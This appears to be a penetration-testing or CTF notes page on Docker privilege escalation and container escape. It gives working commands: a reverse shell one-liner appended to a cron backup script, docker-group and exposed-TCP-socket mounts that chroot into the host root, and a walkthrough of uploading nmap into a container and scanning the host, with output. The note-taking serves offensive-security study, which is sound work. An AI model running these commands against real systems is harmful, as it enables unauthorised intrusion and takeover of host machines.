Understand how docker works
Go to the Intro to Docker 🐳 note.

.dockerenv
- If we find a
.dockerenvfile in the root directory, we are running inside a docker container
- If we find a
.shon the/opt/backupsdirectory like a backup script that might be running a cron job, we can try to write a reverse shell to it:
echo "bash -i >& /dev/tcp/IP_ATTCK/PORT 0>&1" >> backup.shBeing part of the docker group
- If we find out that our victim user belongs to the docker group, we can do the following (based on GTFObins):
docker run -v /:/mnt --rm -it alpine chroot /mnt sh

Escaping a container
-
Once we are root by exploiting a capability vulnerability as example, we have to pivot to the host of the container as follows:
-
Check environment variables for misconfigurations with
printenv -
Run
ifconfigto see if we are connected to the eth0 -
Run
arp -ato discover other hosts on the network
ip-172-17-0-1.eu-west-1.compute.internal (172.17.0.1) at 02:42:d2:ff:62:fe [ether] on eth0- So now we know that
172.17.0.1is our host - Now we want to perform an nmap scan to it, so we will upload a nmap binary
- Download the source code one
- Install with the following:
bzip2 -cd nmap-7.94.tar.bz2 | tar xvf -
cd nmap-7.94
./configure
make
su root
make install-
If you haver dependency errors try this nmap binary
- With this one just upload it to the container and the add it execution permissions
-
Now run:
./nmap -Pn -T4 -p- 172.17.0.1 --min-rate 5000 -vv
Host is up, received arp-response (-0.0014s latency).
Scanned at 2024-04-21 17:17:26 UTC for 39s
Not shown: 65531 filtered ports
Reason: 65531 no-responses
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
5985/tcp closed unknown reset ttl 64
5986/tcp open unknown syn-ack ttl 64
MAC Address: 02:42:D2:FF:62:FE (Unknown)
Read data files from: /etc
Nmap done: 1 IP address (1 host up) scanned in 39.69 seconds
Raw packets sent: 196632 (8.652MB) | Rcvd: 38 (1.620KB)- The port 5986 is for Microsoft’s Open Management Infraestructure (OMI) service for remote configuration management of *nix VMs in Azure. Our host must be a simulation of an Azure Linux VM.
- There is a CVE for an unauthenticated RCE, and a public exploit for OMI we can test.
- You can check the exploitation in this notes in CVE-2021-38647
Unprotected TCP socket (port 2375, 2376)
Utilizing Docker via unprotected tcp socket (2375/tcp, maybe 2376/tcp with tls but without tls-auth), an attacker can create a docker container with the ’/’ path mounted with read/write permissions on the host server that is running the docker container and use chroot to escape the container-jail.
#PoC
docker -H tcp://<ip>:<port> run --rm -ti -v /:/mnt alpine chroot /mnt /bin/shSearch for docker containers (on the Host machine)
We can employ findmnt to display the mounts connected to the system, including those used by Docker containers:
findmnt